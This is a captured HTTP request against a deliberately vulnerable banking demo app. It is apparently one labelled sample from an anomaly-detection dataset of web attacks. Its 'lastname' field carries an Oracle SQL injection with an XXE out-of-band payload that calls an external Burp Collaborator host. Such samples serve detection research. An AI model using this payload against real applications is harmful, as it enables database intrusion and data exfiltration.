 TP Anomal sample 237. Error: 0.4298002465051587
POST /vulnbank/online/api.php HTTP/1.1
Host: 10.0.212.25
Connection: keep-alive
Content-Length: 415
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://10.0.212.25
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://10.0.212.25/vulnbank/online/userinfo.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ru;q=0.8
Cookie: PHPSESSID=7bgg5tald4aea80790it7s1cc1
type=user&action=infoupdate&firstname=John&lastname=(select%20extractvalue(xmltype('%3c%3fxml%20version%3d%221.0%22%20encoding%3d%22UTF-8%22%3f%3e%3c!DOCTYPE%20root%20[%20%3c!
ENTITY%20%25%20rscjk%20SYSTEM%20%22http%3a%2f%2f3uyfbhtvl1tfh9csu1hpib1ryi4a3y6my9rxg.burpcollab'%7c%7c'orator.net%2f%22%3e%25rscjk%3b]%3e')%2c'%2fl')
%20from%20dual)&phone=79035222212&email=j.doe%40vulnbank.de&birthdate=1984-04-04&about=Hi!